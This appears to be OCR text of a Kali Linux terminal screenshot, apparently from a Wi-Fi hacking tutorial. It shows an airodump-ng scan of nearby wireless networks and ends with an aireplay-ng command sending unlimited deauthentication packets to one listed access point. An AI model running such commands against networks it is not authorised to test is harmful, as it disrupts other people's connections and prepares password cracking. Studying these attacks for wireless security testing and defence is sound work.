 Applications Places Terminal Wed 17:33 1
root@kali: ~
File Edit View Search Terminal Help
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
84:00:2D:F4:DB:BA -67 3 0 0 6 54e. OPN xfini
92:1A:CA:C1:CB:A0 -71 3 0 0 6 54e WPA2 CCMP PSK <leng
90:1A:CA:C1:CB:A0 -71 2 0 0 6 54e WPA2 CCMP PSK HOME-
84:00:2D:F4:DB:B9 -66 3 0 0 6 54e. WPA2 CCMP PSK <leng
84:00:2D:F4:DB:B8 -66 3 0 0 6 54e. WPA2 CCMP PSK HOME-
DC:FE:07:FF:D5:09 -79 2 0 0 11 54e. WPA2 CCMP PSK <leng
DC:FE:07:FF:D5:08 -79 2 0 0 11 54e. WPA2 CCMP PSK HOME-
AE:34:26:ED:D0:7A -87 1 0 0 11 54e. OPN xfini
DC:FE:07:FF:D5:0A -79 3 0 0 11 54e. OPN xfini
14:DD:A9:86:59:08 -75 2 0 0 10 54e WPA2 CCMP PSK Saif
E8:DE:27:58:83:F2 -84 2 0 0 4 54e. WPA2 CCMP PSK Model
00:26:50:4B:7E:E9 -52 2 0 0 8 54 . WEP WEP WIN_3
96:1A:CA:C1:CB:A0 -71 3 0 0 6 54e OPN xfini
C6:27:95:35:E4:68 -68 5 0 0 1 54e OPN xfini
C6:27:95:35:E4:67 -64 4 0 0 1 54e WPA2 CCMP PSK <leng
C4:27:95:35:E4:66 -64 6 0 0 1 54e WPA2 CCMP PSK HOME-
04:4E:5A:1C:3D:90 -44 3 34 10 1 54e. WPA2 CCMP PSK ali1
94:44:52:C6:35:EE -76 6 0 0 1 54e WPA2 CCMP PSK belki
root@kali:~# iwconfig wlan0 channel 1
root@kali:~# aireplay-ng -0 0 -a 04:4E:5A:1C:3D:90 wlan0